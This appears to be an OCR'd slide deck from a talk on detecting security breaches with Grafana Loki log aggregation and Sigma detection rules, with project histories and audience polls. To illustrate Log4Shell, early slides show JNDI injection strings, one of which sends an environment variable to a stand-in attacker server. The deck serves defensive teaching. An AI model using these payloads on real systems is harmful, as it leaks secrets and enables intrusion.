

## **Open source security event management**



## Presenters **Disk Overview**



**Bryan Boreham** Distinguished Engineer

**Nick Moore** Senior Security Engineer

#### **Motivation**

Many security breaches can be detected in logs, but how do you collect together logs from all parts of your IT infrastructure, then scan for evidence?

#### **Loki**

Log aggregation, based on S3-type cloud storage with no full-text index.

#### **Sigma**

A platform agnostic format to define rules for compromise detection and threat hunting.

#### **Putting it all together**

How to use rules from the Sigma project in Loki searches.

# Poll

What is your current Log Aggregation System(s)?



# Poll What is your current<br>Log volumes?









public static Logger logger = LogManager.getLogger("Demo");

 $logger.info("query={'}", request.query);$ 

logger.info("\${jndi:dns://ns.local/\${env:HOSTNAME}}");



query = \${jndi:dns://attacker.server/\${env:SENSITIVE\_VARIABLE}}



 $\begin{smallmatrix}&&0&0\\0&&1&0\\0&&0&0\end{smallmatrix}$ 





#### "the single biggest, most critical vulnerability ever" - Amit Yoran, CEO, Tenable

"arguably the most severe vulnerability ever" - Dan Goodin, Senior Security Editor, Ars Technica

"most serious vulnerability I have seen" - Jen Easterly, Director, US CISA







## **Primer on Loki**









#### v Request statistics over time







#### **v** Acquisition and Behaviour

€  $\odot$ 



G

- 03/18 Project started by Tom and David
- 12/18 Launched at KubeCon NA
- 12/18 #1 on HN for ~12hrs!
- 04/19 KubeCon EU: context, live tailing
- 06/19 0.1.0 Beta release!
- 11/19 1.0.0 1.5TB/10 billion log lines a day in our Production cluster
- 08/20 1.6.0 10x metrics query performance, Lambda support

10/20 Loki v2.0!

….

04/23 Most recent release: Loki v2.8

### <https://github.com/grafana/loki>

## A bit of **history** Inital commit. **P** master  $\bigcirc$  v1.4.1 ... v0.1.0 tomwilkie committed on Apr 15, 2018



## Loki: like Prometheus, but for logs.

**Design Document** Tom Wilkie & David Kaltschmidt, March 2018

This document aims to explain the motivations for, and design of, the Grafana Loki service. document does not attempt to describe in depth every possible detail of the design, but<br>hopefully explains the key points and should allow us to spot any obyious mistakes ahead

## Who did we make Loki for?





## Who did we make Loki for?



 $\bf \Phi$ 





When adversaries take intrusive actions within systems, they almost inevitably leave **footprints**:

- Network connections, which record their **communications**
- Files, which can be identified by their **content**
- Logs, which can record their intended **actions**

## **However**…

- Ubiquitous encryption has **reduced** the effectiveness of network intrusion detection
- Files can be difficult to reliably **fingerprint** or may not be present
- Logs are often viewed as *just* for developers

# [Sigma](https://github.com/SigmaHQ/Sigma) is for log files, what **Snort** is for network traffic, and **[YARA](https://github.com/VirusTotal/yara)** is for files.



## **Sigma Project History**



- Started 2017 by Florian Roth & Thomas Patzke as a way to share log rules in a machine-readable and system-agnostic way
	- By October 2017, the sigma repository had 130 signatures and a converter into multiple query languages
- Introduced MITRE ATT&CK framework integration in July 2018
- New, more flexible framework for converting rules released 2020
- Recognised in 2023 as one of the [top 10 open source security projects](https://opensourcesecurityindex.io/)

